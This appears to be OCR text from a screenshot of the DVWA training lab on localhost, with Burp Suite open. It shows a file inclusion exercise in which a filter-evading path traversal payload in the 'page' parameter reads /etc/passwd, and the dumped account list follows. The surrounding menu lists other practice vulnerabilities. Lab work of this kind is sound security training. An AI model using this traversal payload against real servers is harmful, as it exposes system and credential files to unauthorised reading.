 1 2 3 4 02:44 AM
Vulnerability: Cross Site R
Burp Suite Professional
Burp Suite
Vulnerability: File Inclusio
localhost/vulnerabilities/fi/?page=..././..././..././..././..././..././etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout